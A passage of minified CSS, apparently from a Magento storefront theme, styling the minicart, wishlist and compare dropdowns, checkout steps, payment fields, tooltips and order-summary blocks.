.message.success>*:first-child:after{animation:none}.block-compare.added .message.success,.block-wishlist.added .message.success,.block-minicart.added .message.success{display:block;animation:show .15s forwards}.block-compare.added .message.success:before,.block-wishlist.added .message.success:before,.block-minicart.added .message.success:before{animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.block-compare.added .message.success>*:first-child:before,.block-wishlist.added .message.success>*:first-child:before,.block-minicart.added .message.success>*:first-child:before{animation:checkboxleft .2s;animation-delay:0.6s;animation-fill-mode:forwards}.block-compare.added .message.success>*:first-child:after,.block-wishlist.added .message.success>*:first-child:after,.block-minicart.added .message.success>*:first-child:after{animation:checkboxright .2s;animation-delay:0.8s;animation-fill-mode:forwards}.block-compare .product,.block-wishlist .product,.block-minicart .product{display:flex;width:100%}.block-compare .ox-overlay-close-btn,.block-wishlist .ox-overlay-close-btn,.block-minicart .ox-overlay-close-btn{background:transparent}.block-compare .ox-overlay-close-btn:after,.block-wishlist .ox-overlay-close-btn:after,.block-minicart .ox-overlay-close-btn:after,.block-compare .ox-overlay-close-btn:before,.block-wishlist .ox-overlay-close-btn:before,.block-minicart .ox-overlay-close-btn:before{content:none}.block-compare .items-total,.block-wishlist .items-total,.block-minicart .items-total{position:relative;margin:0;font-weight:700;font-size:16px;text-transform:uppercase;display:block;padding:14px 5px;width:100%;letter-spacing:0}.block-compare .subtotal,.block-wishlist .subtotal,.block-minicart .subtotal{display:flex;justify-content:space-between;background:#f5f5f5;padding:11px 15px;align-items:center;margin:0;margin-bottom:10px}.block-compare .subtotal .label,.block-wishlist .subtotal .label,.block-minicart .subtotal .label{font-size:15px;font-weight:800;letter-spacing:0;text-transform:uppercase}.block-compare .amount .price-wrapper:first-child .price,.block-wishlist .amount .price-wrapper:first-child .price,.block-minicart .amount .price-wrapper:first-child .price{font-size:18px;font-weight:700}.block-compare .subtitle,.block-wishlist .subtitle,.block-minicart .subtitle{display:none}.block-compare .subtitle.empty,.block-wishlist .subtitle.empty,.block-minicart .subtitle.empty{display:block;text-transform:uppercase;max-width:60%;margin:auto;margin-bottom:15px;font-weight:700}.block-compare .empty-cart-wrapper,.block-wishlist .empty-cart-wrapper,.block-minicart .empty-cart-wrapper{display:block;font-size:14px;padding:40px 0 80px;text-align:center;margin:auto}.block-compare .empty-cart-wrapper .empty-cart-icon,.block-wishlist .empty-cart-wrapper .empty-cart-icon,.block-minicart .empty-cart-wrapper .empty-cart-icon{font-size:106px;text-align:center;color:#ececec}.block-compare .text.empty,.block-wishlist .text.empty,.block-minicart .text.empty{text-align:center}.block-compare .block-category-link,.block-wishlist .block-category-link,.block-minicart .block-category-link,.block-compare .block-product-link,.block-wishlist .block-product-link,.block-minicart .block-product-link,.block-compare .block-cms-link,.block-wishlist .block-cms-link,.block-minicart .block-cms-link,.block-compare .block-banners,.block-wishlist .block-banners,.block-minicart .block-banners{margin:15px 0 0;text-align:center}.header__item-dropdown-content .block-compare .block-content{position:relative}.header__item-dropdown-content .block-compare .block-content .product-items{margin-bottom:20px}.header__item-dropdown-content .block-compare .block-content .product-items .product-item{display:flex;width:100%;padding-bottom:10px}.header__item-dropdown-content .block-compare .block-content .product-item-details{margin:0;position:relative;width:100%}.header__item-dropdown-content .block-compare .block-content .product-item .product-item-name{margin-left:0}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions{display:flex;justify-content:space-between;text-align:center;flex-flow:row}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.primary,.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.secondary{width:50%;width:calc(50% - 5px)}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.primary>.action,.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.secondary>.action{width:100%;padding:15px}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions>.primary{order:1}.header__item-dropdown-content .block-compare .block-content .dropdown-bottom-wrapper .dropdown-bottom-actions .extra-actions{order:3;width:100%}.header__item-dropdown-content .block-compare .product.actions .secondary{position:absolute;right:0;top:0}.header__item-dropdown-content .block-compare .product.actions .action.delete{display:inline-block;text-decoration:none;background:transparent;padding:0;right:0;left:auto}.header__item-dropdown-content .block-compare .product.actions .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.header__item-dropdown-content .block-compare .product.actions .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.header__item-dropdown-content .block-compare .product.actions .action.delete:hover:before{color:#fff}.header__item-dropdown-content .block-compare .product.actions .action.delete:active:before{color:#fff}.header__item-dropdown-content .block-compare .product.actions .action.delete:before{width:23px}.header__item-dropdown-content .block-compare .product.actions .action.delete:hover{background:#000000}.header__item-dropdown-content .block-compare .product.actions .action.delete:after{content:none}.block-minicart .block-content{position:relative}.block-minicart .block-content .dropdown-bottom-wrapper .actions{display:flex;justify-content:space-between;text-align:center;flex-flow:row;flex-wrap:wrap}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary,.block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary{width:50%;width:calc(50% - 5px)}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary>.action,.block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary>.action{width:100%;padding:15px}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary{order:1}.block-minicart .block-content .dropdown-bottom-wrapper .actions .extra-actions{order:2;width:100%}.minicart--style-classic .block-minicart .message.success{margin-top:17px;padding:15px;padding-left:80px}.minicart--style-classic .block-minicart .message.success:before{width:60px;min-height:45px}.minicart--style-classic .block-minicart .message.success>*:first-child:before{left:22px;top:19px}.minicart--style-classic .block-minicart .message.success>*:first-child:after{left:27px;top:26px}.minicart-wrapper{position:relative;order:4}.ox-slideout .block-minicart,.minicart-wrapper .block-minicart{padding:25px 20px;display:none}.ox-slideout .block-minicart .block-title,.minicart-wrapper .block-minicart .block-title{display:none}.ox-slideout .block-minicart .product,.minicart-wrapper .block-minicart .product{position:relative}.ox-slideout .block-minicart .product .actions,.minicart-wrapper .block-minicart .product .actions{position:absolute;right:0;top:0}.ox-slideout .block-minicart .product .actions>.primary,.minicart-wrapper .block-minicart .product .actions>.primary,.ox-slideout .block-minicart .product .actions>.secondary,.minicart-wrapper .block-minicart .product .actions>.secondary{display:inline}.ox-slideout .block-minicart .action.close,.minicart-wrapper .block-minicart .action.close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:40px;position:absolute;right:0;top:0;width:40px}.ox-slideout .block-minicart .action.close>span,.minicart-wrapper .block-minicart .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ox-slideout .block-minicart .action.close:before,.minicart-wrapper .block-minicart .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:32px;color:inherit;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ox-slideout .block-minicart .action.close:hover:before,.minicart-wrapper .block-minicart .action.close:hover:before{color:inherit}.ox-slideout .block-minicart .action.close:active:before,.minicart-wrapper .block-minicart .action.close:active:before{color:inherit}.ox-slideout .block-minicart .action.close:focus,.minicart-wrapper .block-minicart .action.close:focus,.ox-slideout .block-minicart .action.close:active,.minicart-wrapper .block-minicart .action.close:active{background:none;border:none}.ox-slideout .block-minicart .action.close:hover,.minicart-wrapper .block-minicart .action.close:hover{background:none;border:none}.ox-slideout .block-minicart .action.close.disabled,.minicart-wrapper .block-minicart .action.close.disabled,.ox-slideout .block-minicart .action.close[disabled],.minicart-wrapper .block-minicart .action.close[disabled],fieldset[disabled] .ox-slideout .block-minicart .action.close,fieldset[disabled] .minicart-wrapper .block-minicart .action.close{pointer-events:none;opacity:.5}.ox-slideout .block-minicart .action.showcart,.minicart-wrapper .block-minicart .action.showcart{white-space:nowrap}.ox-slideout .block-minicart .action.showcart .span,.minicart-wrapper .block-minicart .action.showcart .span{line-height:12px;display:inline-block}.ox-slideout .block-minicart .action.showcart .counter.qty,.minicart-wrapper .block-minicart .action.showcart .counter.qty{margin:0 0 0 11px;padding:0 0 0 11px;border-left:1px solid #000;border-left-color:rgba(0,0,0,0.21)}.ox-slideout .block-minicart .minicart-widgets,.minicart-wrapper .block-minicart .minicart-widgets{margin-top:15px}.header__content .minicart-wrapper .action.showcart{height:38px;line-height:38px}.minicart-btn--minimal .minicart-wrapper .action.showcart{padding:0}.minicart-btn--minimal .minicart-wrapper .action.showcart svg{margin:0}.minicart-btn--minimal .minicart-wrapper .action.showcart .text{display:none}.minicart-btn--minimal .minicart-wrapper .action.showcart span{min-width:7px;display:inline}.minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{display:inline-block;border:none;padding:0 3px;margin:0;position:absolute;top:0;height:12px;min-width:12px;text-align:center;vertical-align:middle;right:0;background:#202020;color:#eaeaea;font-size:10px;font-weight:normal;font-family:Arial,sans-serif;letter-spacing:0;line-height:1.2}.minicart-wrapper{margin:0 0 0 10px;z-index:3}.minicart-wrapper .action.showcart{font-family:'Open Sans',Helvetica,Arial,sans-serif;min-width:38px;display:block;letter-spacing:-1px;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;justify-content:center;z-index:1001;color:#000000;height:35px;line-height:35px;padding:0 12px;background:#ffe51e;font-size:14px;font-weight:600;text-transform:uppercase;text-decoration:none}.minicart-wrapper .action.showcart.active{display:-ms-flexbox;display:-webkit-flex;display:flex}.minicart-wrapper .action.showcart span{display:none}.minicart-items-wrapper{border-left:0;border-right:0;overflow-x:auto}.minicart-items{margin:0;padding:0;list-style:none none}.minicart-items .product-item{display:block;padding-bottom:10px}.minicart-items .product-item>.product{background:#f5f5f5;padding:15px}.minicart-items .product-item .product-item-photo{margin:0}.minicart-items .product-item-pricing .label{display:inline-block;width:4.5rem}.minicart-items .price-minicart{margin-bottom:5px}.minicart-items .product>.product-item-photo,.minicart-items .product>.product-image-container{float:left}.minicart-items .product>.product-image-container .product-image-wrapper{height:inherit;width:inherit}.minicart-items .product .toggle{flex:0 0 100%;cursor:pointer;position:relative}.minicart-items .product .toggle>span{position:relative;display:inline-block;font-size:13px;text-transform:uppercase;background:transparent;padding:0 20px 0 5px;line-height:20px;font-weight:700;transition:all 600ms ease-in-out;margin-left:-5px}.minicart-items .product .toggle>span:before{content:'';display:block;position:absolute;top:6px;right:9px;background:#333333;width:2px;height:8px;transition:all 600ms ease-in-out}.minicart-items .product .toggle>span:after{content:'';display:block;position:absolute;top:9px;right:6px;background:#333333;width:8px;height:2px;transition:all 600ms ease-in-out}.minicart-items .product .toggle:hover>span{background:#000000;color:#ffffff;transition:all 10ms ease-in-out;transform:translateX(5px)}.minicart-items .product .toggle:hover>span:before,.minicart-items .product .toggle:hover>span:after{background:#ffffff;transition:all 10ms ease-in-out}.minicart-items .product.active>.toggle>span{transform:translateX(5px);background:#000000;color:#ffffff;transition:all 10ms ease-in-out}.minicart-items .product.active>.toggle>span:before,.minicart-items .product.active>.toggle>span:after{background:#ffffff;transition:all 10ms ease-in-out}.minicart-items .product.active>.toggle>span:before{content:none}.minicart-items .product-item .product-item-name{margin-left:-5px;max-width:100%;max-width:calc(100% - 23px)}.minicart-items .product-item .product-item-name strong,.minicart-items .product-item .product-item-name a{font-size:14px;font-weight:800}.minicart-items .product-item-details{margin-left:15px;position:relative;float:left;width:100%}.minicart-items .product-item-details .price{font-weight:700}.minicart-items .product-item-details .price-including-tax,.minicart-items .product-item-details .price-excluding-tax{margin:5px 0 0}.minicart-items .product-item-details .price-including-tax>span,.minicart-items .product-item-details .price-excluding-tax>span{display:flex}.minicart-items .product-item-details .weee[data-label]{font-size:1.1rem}.minicart-items .product-item-details .details-qty{display:flex;align-items:center;margin:5px 0 0}.minicart-items .product-item-details .details-qty label{display:none !important}.minicart-items .product-item-details>.product.options{flex-wrap:wrap}.minicart-items .product-item-details>.product.options .content{width:100%}.minicart-items .product.options .tooltip.toggle{display:inline-block;text-decoration:none}.minicart-items .product.options .tooltip.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product.options .tooltip.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e622';font-family:"athlete2";margin:-3px 0 0 7px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .product.options .tooltip.toggle .details{display:none}.minicart-items dl.product.options.list{margin-top:7px;margin-bottom:7px;display:flex;flex-wrap:wrap}.minicart-items dl.product.options.list dt{width:50%;font-size:13px;text-transform:uppercase;line-height:1}.minicart-items dl.product.options.list dd{font-weight:600;line-height:1;width:50%}.minicart-items .icon-minus{margin-left:-2px}.minicart-items .icon-minus,.minicart-items .icon-plus{width:16px;height:16px;cursor:pointer;display:inline-block;position:relative}.minicart-items .item-qty{margin-right:0;text-align:center;width:40px;height:23px;line-height:23px;padding:0;vertical-align:top;background:transparent;font-weight:800;border:none;padding-top:2px;border-bottom:2px solid transparent;transition:all .4s ease-in-out}.minicart-items .item-qty:hover,.minicart-items .item-qty:focus{border-bottom:2px solid #000;transition:all 10ms ease-in-out}.minicart-items .update-cart-item{font-size:12px;letter-spacing:-0.04em;vertical-align:top;padding:6px 6px 5px;line-height:1;margin-left:5px}.minicart-items .subtitle{display:none}.minicart-items .secondary{position:absolute;right:0;top:0}.minicart-items .action.edit{display:none}.minicart-items .action.delete{display:inline-block;text-decoration:none;background:transparent;padding:0}.minicart-items .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:23px;color:#000;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-items .action.delete:hover:before{color:#fff}.minicart-items .action.delete:active:before{color:#fff}.minicart-items .action.delete:before{font-weight:800;width:23px}.minicart-items .action.delete:hover{background:#000000}.minicart-items .action.delete:after{content:none}.inputs-style--underlined .minicart-items .item-qty{border-color:transparent}.cart.table-wrapper .message.notice,.minicart-items .message.notice{flex:0 0 100%;margin-bottom:10px;padding:10px;padding-left:60px}.cart.table-wrapper .message.notice:before,.minicart-items .message.notice:before{width:40px;height:100%;min-height:45px}.cart.table-wrapper .message.notice>*:first-child:after,.minicart-items .message.notice>*:first-child:after{left:19px;top:22px}.cart.table-wrapper .message.notice>*:first-child:before,.minicart-items .message.notice>*:first-child:before{top:16px;left:19px}.cart.table-wrapper .product-item,.minicart-items .product-item{flex-wrap:wrap}.cart.table-wrapper .product-item>.product,.minicart-items .product-item>.product{flex:0 0 100%}.block-minicart .extra-actions{margin-top:10px}.paypal-button-row.paypal-button-layout-vertical{margin-bottom:10px}.payment-method-braintree.payment-method .cvv{max-width:220px;position:relative}.payment-method-braintree.payment-method .cvv .field-tooltip{top:12px;right:30px}.payment-method-braintree.payment-method .hosted-control{box-sizing:content-box}.payment-method-braintree.payment-method .braintree-credit-card-selected{position:absolute;z-index:10;left:10px}.inputs-style--underlined .payment-method-braintree.payment-method .fieldset>.field .label,.inputs-style--underlined .payment-method-braintree.payment-method .fieldset>.fields>.field .label{margin-bottom:5px}.payment-method-braintree .hosted-control{box-sizing:content-box}#tooltip-label{display:none}body.multishipping-checkout-success,body.checkout-onepage-success{background:#f8f8f8}.checkout-index-index .page-main{max-width:100%}.multishipping-checkout-success .page-title-wrapper,.checkout-onepage-success .page-title-wrapper{max-width:500px;padding:0 40px;margin:0 auto;text-align:center;display:flex;flex-flow:column}.multishipping-checkout-success .page-title-wrapper .page-title,.checkout-onepage-success .page-title-wrapper .page-title{margin-bottom:40px;order:2}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper{order:1;width:120px;height:120px;display:block;overflow:hidden;position:relative;left:50%;margin-left:-60px;margin-bottom:40px}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper:before,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper:before{content:'';position:absolute;display:block;background:#a4cf29;width:100%;height:100%;top:0;left:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .5s;animation-delay:0.15s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.68, -0.01, 0, 1.01)}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon{width:100%;height:100%;display:block;position:absolute}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before,.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after{content:'';display:inline-block;overflow:hidden;background:#ffffff;position:absolute;top:50%;left:50%;width:25px}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:before,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:before{height:6px;margin-top:-7px;margin-left:-20px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .4s;animation-delay:0.8s;animation-fill-mode:forwards}.multishipping-checkout-success .page-title-wrapper .success-icon-wrapper .success-icon:after,.checkout-onepage-success .page-title-wrapper .success-icon-wrapper .success-icon:after{width:37px;margin-left:-4px;margin-top:8px;height:6px;transform:rotate(-45deg) scaleX(0);transform-origin:0;animation:checkboxright .6s;animation-delay:1.2s;animation-fill-mode:forwards}.checkout-success-wrapper{max-width:500px;margin:0 auto;padding:55px;box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11);background:#ffffff}.checkout-success-wrapper .multicheckout.success .your-order-is,.checkout-success-wrapper .checkout-success .your-order-is{font-weight:700;text-transform:uppercase}.checkout-success-wrapper .multicheckout.success .your-order-is .order-number,.checkout-success-wrapper .checkout-success .your-order-is .order-number{display:block;background:#f8f8f8;padding:10px 20px;margin-top:10px;font-weight:800;font-size:18px}.checkout-success-wrapper #registration{margin-top:30px;padding:30px;background:#f8f8f8}.checkout-success-wrapper #registration br{display:none}.checkout-index-index .page-main{padding:50px 50px 20px 50px}.checkout-container{margin:0 0 20px}.opc-wrapper{margin:0 0 20px}.opc-wrapper .opc-wrapper-boxed{padding:50px;padding-top:40px;box-shadow:0px 15px 70px -8px rgba(0,0,0,0.11);background:#ffffff;align-self:stretch;height:100%}.opc-wrapper .form fieldset legend.label{margin-bottom:10px;padding:0}.opc-wrapper .step-title{font-size:36px;margin-bottom:10px;margin-top:50px}.opc-wrapper .step-content{margin:0}.checkout-index-index .nav-sections,.checkout-index-index .nav-toggle{display:none}.checkout-index-index .logo{margin-left:0}.checkout-onepage-success .print{display:none}.opc-wrapper form.form-discount{max-width:100%;display:flex;width:100%}.opc-wrapper form.form-discount .payment-option-inner{width:100%;padding-right:20px}.minicart-btn__icon--hide:not(.minicart-btn--minimal) .opc-estimated-wrapper .action.showcart svg{display:block}.opc-estimated-wrapper{margin:0 0 40px 0}.opc-estimated-wrapper .estimated-block{font-size:20px;font-weight:700;float:left;text-transform:uppercase;line-height:1}.opc-estimated-wrapper .estimated-block .estimated-label{display:block}.opc-estimated-wrapper .estimated-block .estimated-price{font-size:36px}.opc-estimated-wrapper .minicart-wrapper .action.showcart{float:right;padding:0 22px;height:47px}.opc-estimated-wrapper .minicart-wrapper .action.showcart svg{margin-right:0px}.opc-estimated-wrapper .minicart-wrapper .action.showcart:before{color:#fff}.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover:before{color:#000}.opc-progress-bar{margin:0 0 0;counter-reset:i;font-size:0;position:relative;width:100%}.opc-progress-bar-item{margin:0 0 50px;display:inline-block;position:relative;text-align:center;vertical-align:top;width:50%;background:transparent;height:50px}.opc-progress-bar-item>span{display:flex;align-items:center;word-wrap:break-word;position:relative;z-index:2;color:#000;font-weight:700;line-height:1;font-size:1.6rem;height:100%;opacity:0.4;text-align:left;padding-left:60px;text-transform:uppercase;letter-spacing:-0.03em}.opc-progress-bar-item>span:before{content:'2.';content:counter(i);counter-increment:i;position:absolute;left:24px;top:50%;transform:translateY(-50%)}.opc-progress-bar-item:before{content:'';background:#f5f5f5;display:block;width:100%;height:4px;position:absolute;left:0;bottom:0;transform:scaleX(0);transform-origin:0;animation:transform-0-1 .9s;animation-delay:0.5s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.57, .39, 0, 1)}.opc-progress-bar-item._active:before{background:#ffe51e}.opc-progress-bar-item._active,.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._active>span,.opc-progress-bar-item._complete>span{opacity:1}.opc-progress-bar-item._active>span:before,.opc-progress-bar-item._complete>span:before{content:'';display:inline-block;overflow:hidden;background:#000000;position:absolute;left:22px;top:50%;width:10px;height:3px;margin-top:-1px;transform:rotate(45deg) scaleX(0);transform-origin:0;animation:checkboxleft .2s;animation-delay:1.1s;animation-fill-mode:forwards}.opc-progress-bar-item._active>span:after,.opc-progress-bar-item._complete>span:after{content:'';display:inline-block;overflow:hidden;background:#000000;position:absolute;left:27px;top:50%;margin-top:6px;width:15px;height:3px;transform:rotate(-45deg) scaleX(0);transform-origin:0;animation:checkboxright .2s;animation-delay:1.3s;animation-fill-mode:forwards}.field.choice .field-tooltip{display:inline-block;margin-left:0;position:relative;top:-3px}.field.choice .field-tooltip-action{line-height:18px}.field._error .control input,.field._error .control select,.field._error .control textarea{border-color:#f00}.checkout-index-index .modal-popup .modal-footer .action-save-address,.checkout-index-index .modal-popup .modal-footer .action-hide-popup{width:100%;margin-bottom:10px}.field-tooltip .field-tooltip-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:6px}.field-tooltip._active{z-index:100}.field-tooltip._active .field-tooltip-content{display:block}.field-tooltip._active .field-tooltip-action:before{color:#fff;background-color:#000}.field-tooltip .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:19px;color:#000;content:'?';font-family:'Open Sans',Helvetica,Arial,sans-serif;display:inline-block;font-weight:800;border:2px solid #000;overflow:hidden;width:24px;height:24px;speak:none;text-align:center;transition:all .2s ease}.field-tooltip .field-tooltip-action:hover:before{background-color:#000;color:#fff}._keyfocus .field-tooltip .field-tooltip-action:focus{z-index:100}._keyfocus .field-tooltip .field-tooltip-action:focus+.field-tooltip-content{display:block}._keyfocus .field-tooltip .field-tooltip-action:focus:before{color:#fff;background-color:#000}.field-tooltip .field-tooltip-content{color:#ffffff;background:#202020;border:0 solid #999;border-radius:0;font-size:14px;padding:12px;width:270px;display:none;left:38px;position:absolute;text-transform:none;top:-9px;word-wrap:break-word;z-index:2}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;border-right-color:#202020;left:-20px;top:12px;content:'';display:block;position:absolute;z-index:3}.field-tooltip .field-tooltip-content:before{border-right-color:#202020}.field-tooltip .field-tooltip-content:after{border-right-color:#202020;width:1px;z-index:4}@media only screen and (max-width:1025px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#202020;top:1px}}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px;margin-bottom:20px}.opc-wrapper .form-login .fieldset .note,.opc-wrapper .form-shipping-address .fieldset .note{font-size:14px;margin-top:7px;margin-left:-5px}.opc-wrapper .form-login .actions-toolbar{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap}.opc-wrapper .form-login .actions-toolbar .secondary a.action{background:none;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.opc-wrapper .shipping-address-items{font-size:0}.opc-wrapper .shipping-address-item{border:2px solid transparent;line-height:30px;margin:0 0 20px;padding:20px 35px 20px 20px;transition:.3s border-color;width:50%;display:inline-block;font-size:14px;position:relative;vertical-align:top;word-wrap:break-word}.opc-wrapper .shipping-address-item.selected-item{border-color:#000}.opc-wrapper .shipping-address-item.selected-item:after{background:#000;color:#fff;content:'\2e';font-family:'Athlete2';height:27px;width:29px;font-size:12px;line-height:21px;padding-top:2px;position:absolute;right:0;text-align:center;top:0}.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{visibility:hidden}.opc-wrapper .action-show-popup{margin:0 0 20px}.opc-wrapper .action-show-popup>span:before{content:'+';padding-right:5px}.opc-wrapper .action-select-shipping-item{float:none;margin:20px 0 0}.opc-wrapper .edit-address-link{display:block;float:left;margin:20px 5px 0 0}.checkout-shipping-method .step-title{margin-bottom:30px}.checkout-shipping-method .no-quotes-block{margin:20px 0}.methods-shipping .actions-toolbar .action.primary{margin:35px 0 0;width:100%}.table-checkout-shipping-method thead th{display:none}.table-checkout-shipping-method tbody td{margin-top:3px;padding-bottom:20px;padding-top:20px;font-weight:700;background:#f8f8f8}.table-checkout-shipping-method tbody td:first-child{padding-left:28px;width:20px;max-width:68px}.table-checkout-shipping-method tbody td.col-error{width:100%;max-width:100%}.table-checkout-shipping-method tbody td.col-error .message.error{margin:15px 0}.table-checkout-shipping-method tbody tr.row{margin:0}.table-checkout-shipping-method tbody tr:first-child td{margin-top:0}.table-checkout-shipping-method tbody .row-error td{margin-top:none;padding-bottom:0;padding-top:0}.checkout-shipping-method{position:relative}.shipping-policy-block.field-tooltip{top:12px}.shipping-policy-block.field-tooltip .field-tooltip-action{color:#000;cursor:pointer}.shipping-policy-block.field-tooltip .field-tooltip-action:before{display:none}.shipping-policy-block.field-tooltip .field-tooltip-content{width:420px;top:30px}.opc-block-shipping-information{padding:0}.opc-block-shipping-information .shipping-information{padding:35px 0 0 0;border-top:1px solid #d1d1d1}.opc-block-shipping-information .shipping-information-title{margin-bottom:10px;margin-top:0;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{color:#fff;background:#000;padding:8px 12px;top:0;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit:after{background-color:#ffe51e}.opc-block-shipping-information .shipping-information-title .action-edit:hover{color:#000}.opc-block-shipping-information .shipping-information-title .action-edit:hover:after{transform:scaleX(1)}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 35px}.opc-block-summary{background:transparent;padding:0}.opc-block-summary>.title{font-size:3.6rem;margin-bottom:30px;margin-top:5px}.opc-block-summary .message.success:before{width:100%;z-index:-1;padding-left:20px;text-align:center}.opc-block-summary .table-totals{margin-bottom:30px}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .discount.coupon{display:none}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0;border:0}.column.main .opc-block-summary .product-item{margin:0;background:none;padding:0;padding-bottom:30px}.opc-block-summary .product-item{padding:20px 0}.opc-block-summary .product-item .product{display:flex;width:100%}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 0;width:100%}.opc-block-summary .product-item dl.item-options{margin-top:7px;margin-bottom:7px;display:flex;flex-wrap:wrap;width:100%}.opc-block-summary .product-item dl.item-options dt{width:50%;font-size:13px;text-transform:uppercase;line-height:1}.opc-block-summary .product-item dl.item-options dd{font-weight:600;line-height:1;width:50%}.opc-block-summary .product-item .product-item-details>.product.options{margin-top:7px}.opc-block-summary .product-item .product-item-details .product.options{flex-wrap:wrap;margin-top:10px}.opc-block-summary .product-item .product-item-details .product.options .field.configurable{margin:10px 0}.opc-block-summary .product-item .product-item-details .price-excluding-tax{margin:0}.opc-block-summary .product-item .product-item-details .price-excluding-tax>span{display:block}.opc-block-summary .product-item .details-qty{font-weight:700}.opc-block-summary .product-item .details-qty .label{word-break:initial}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:5px;text-align:left}.opc-block-summary .product-item .product-item-name{margin-left:0;max-width:100%}.opc-block-summary .product-item .subtotal{vertical-align:top;display:table-cell;text-align:right}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax{margin:0}.opc-block-summary .product-item 